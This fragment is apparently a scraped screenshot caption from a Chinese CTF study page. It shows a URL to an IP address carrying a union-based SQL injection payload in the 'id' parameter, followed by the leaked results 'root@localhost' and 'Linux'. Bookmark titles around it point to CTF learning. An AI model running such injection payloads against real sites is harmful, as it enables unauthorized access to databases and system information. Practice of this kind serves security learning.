 124.70.22.208:46565/new_list.php?id=-1%20union%20select%201,user(),@@version_compile_os,4
ICPC web 哔哩哔哩 (゜-゜)つロ... CTF CTF学习路线 hexo-butterfly魔改...
root@localhost
Linux